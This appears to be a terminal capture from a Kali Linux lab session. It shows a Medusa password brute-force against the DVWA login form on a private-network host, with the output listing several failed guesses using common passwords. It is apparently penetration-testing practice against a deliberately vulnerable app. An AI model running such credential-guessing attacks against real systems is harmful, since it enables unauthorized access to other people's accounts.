 ┌──(kali㉿kali)-[~]
└─$ medusa -h 192.168.56.101 -U users.txt -P pass.txt -M web-form -m FORM:"/dvwa/login.php" -m FORM-DATA:"post?username=^USER^&password=^PASS^&Login=Login" -m DENY-SIGNAL:"Login failed" -t 4
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
ERROR: The answer was NOT successfully received, understood, and accepted while trying admin admin: error code  302
2026-11-17 18:06:04 ACCOUNT CHECK: [web-form] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (1 of 5, 0 complete) Password: admin (1 of 6 complete)
ERROR: The answer was NOT successfully received, understood, and accepted while trying admin password: error code  302
2026-11-17 18:06:04 ACCOUNT CHECK: [web-form] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (1 of 5, 0 complete) Password: password (2 of 6 complete)
ERROR: The answer was NOT successfully received, understood, and accepted while trying admin 123456: error code  302
2026-11-17 18:06:04 ACCOUNT CHECK: [web-form] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (1 of 5, 0 complete) Password: 123456 (3 of 6 complete)
ERROR: The answer was NOT successfully received, understood, and accepted while trying admin msfadmin: error code  302
2026-11-17 18:06:04 ACCOUNT CHECK: [web-form] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (1 of 5, 0 complete) Password: msfadmin (4 of 6 complete)
┌──(kali㉿kali)-[~]
└─$